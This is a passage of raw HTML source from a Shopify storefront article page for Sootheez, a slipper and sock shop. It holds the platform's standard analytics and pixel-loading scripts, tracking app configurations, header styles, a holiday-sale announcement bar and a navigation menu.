n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 24750882915,storefrontBaseUrl: "https://sootheez.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1277919331","configuration":"{\"shopId\": \"24750882915\", \"domain\": \"https:\/\/api.trustoo.io\/\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba09fa9fe3be54bc43d59b10cafc99bb","type":"APP","apiClientId":6212459,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"970391651","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"689a1c8bcfa3b70cffc66d7d\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"709132387","configuration":"{\"myshopifyDomain\":\"brayanna.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"323092579","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GQJGQM0CHN\\\",\\\"google_tag_ids\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\",\\\"GT-TW5MR97\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/VkmfCKO5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/CeT5CKa5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7HvvCJ25kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/NoVMCKG3kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/hPlxCJ63kKMDELvzlcMB\\\",\\\"MC-SBB5Y4DFSY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/7ZHPCKm5kKMDELvzlcMB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-GQJGQM0CHN\\\",\\\"AW-409303483\\\/tUaVCKC5kKMDELvzlcMB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"317096035","configuration":"{\"pixelCode\":\"C0US59BMNKV9HR4I062G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"140116067","configuration":"{\"pixel_id\":\"639138631687122\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"43581539","configuration":"{\"tagID\":\"2614423325475\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sootheez","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"brayanna.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/sootheez.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://sootheez.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"24750882915","storefrontBaseUrl":"https:\/\/sootheez.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":569372901475,"requestId":"90934b73-17ac-4541-995c-d415e1f5aeb0-1769775103"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 24750882915,
      theme_id: 138336960611,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//sootheez.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//sootheez.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//sootheez.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":24750882915,"isMerchantRequest":null,"themeId":138336960611,"themeCityHash":"133571398393017913","contentLanguage":"en","currency":"USD","eventMetadataId":"73b2b4bd-a4c4-46c6-8506-6bbbabc67eba"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":569372901475,"requestId":"90934b73-17ac-4541-995c-d415e1f5aeb0-1769775103","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//sootheez.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://sootheez.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="24750882915"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="138336960611"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://sootheez.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--glow action-btns--left"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 30, 33, 35;
    --gradient-background: linear-gradient(280deg, rgba(18, 18, 18, 1) 100%, rgba(168, 255, 251, 1) 100%);
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17929912254563__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="fade"
          data-autoplay="true"
          data-autoplay-speed="3"
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list"
            data-columns-desktop="1"
            data-columns-mobile="1"
          >
            <li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>🎄 HOLIDAY SALE | UP TO 70% OFF</span>
        </p></div>
  </div>
</li>


<li class="splide__slide">
  <div class="splide__slide__container">
    <div
      class="announcement-bar__item announcement-bar__item-center"
      style="
        --mobile-text-size: 1.3rem;
        --desktop-text-size: 1.5rem;
        --mobile-icon-size: 2.0rem;
        --desktop-icon-size: 2.6rem;
      "
      
    >
      
<p class="announcement-bar__message">
          
          <span>📦 FREE SHIPPING | TODAY ONLY</span>
        </p></div>
  </div>
</li>



          </ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17929912254563__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 140px;
    max-width: 140px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 60px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
    html {
      --header-height: 52px
    }
  }

  

  .header__text-icon.icon {
    font-size: 0.8rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 0.8rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.0rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--border-bottom header-wrapper--not-sticky">
  <header class="header header--middle-center position-left header--mobile-left page-width drawer-menu header--has-menu" style="--icons-thickness:2px;">
    
    
    

<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="8Yc/PEOS92L/vQ9wHKnmK8zSNrfgkZJy7G5PznLDJ1Hq8NFbbEiY9HVOWJCdOVu9tMEHwoZN24xBxUvlu0KaRGhpa/QJyF/rQw8LjL639J38Y+tClIAukScPsSZm8/dcWlYPILuwEFnwyTmN+hXs7KDQpETqMX2Fuw/FZnNzzj7/y3p4zJjRXGT6p1CcUX5O8wAUSX5Ix9HGTY4DlNl0QPUDFB07d3Hc5S+tE1k2NhPb/x1YfWMSTv5oF47pPTXCxk0MmqBxSrE5wBYSNwmIUEHuPsNe1oypseuRnI38W/5M8HO1cwXm0SG0E1o6ejNoRmHdpzw6Dp7oTH8PZWa2YSwMKuZhxP0pUuTOe9F/2xqqBzCkb6LPMOGIYwC010c5YEaGoiARY+Bea5pOV8/AZg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_6 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-accent-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><a href="/" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Home
          </a></li>
      
      <li><a href="/collections/slippers" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Shoes
          </a></li>
      
      <li><a href="/collections/socks" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Shop Socks
          </a></li></ul>
</nav>
  
  
</div>



        




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 23.33333333333333%"
        
    >
            
            <img src="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500" alt="Sootheez" srcset="//sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=50 50w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=100 100w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=150 150w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=200 200w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=250 250w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=300 300w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=400 400w, //sootheez.com/cdn/shop/files/logo-trasparent-300-black_afeaf531-4c5b-4971-a712-eac65e4921c0.png?v=1702928820&amp;width=500 500w" width="140" height="32.666666666666664" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>
<div class="header__icons">

<localization-form class="localization-form-v2 localization-form-v2--images-circle always-display"><form method="post" action="/localization" id="HeaderCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/articles/what-most-people-dont-know-about-foot-pain-as-you-age" /><div class="no-js-hidden">
      <style>
        
        
          @media screen and (max-width: 749px) {
            #CountrySelectorButton-sections--17929912254563__header {
              gap: 3px;
            }
          }
        
      </style>
      <div class="disclosure localization-v2">
        <button
          type="button"
          class="localization-v2__button"
          id="CountrySelectorButton-sections--17929912254563__header"
          aria-expanded="false"
          aria-controls="HeaderCountryList"
          aria-describedby="HeaderCountryLabel"
        >
          
          
            <img
              src="https://flagcdn.com/w80/us.png"
              width="20"
              height="15"
              alt="United States"
              class="localization-form-v2__image"
            >
          
          <span class="mobile-hidden">
            United States
          </span>
          <span class="desktop-hidden">
            
          </span>
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
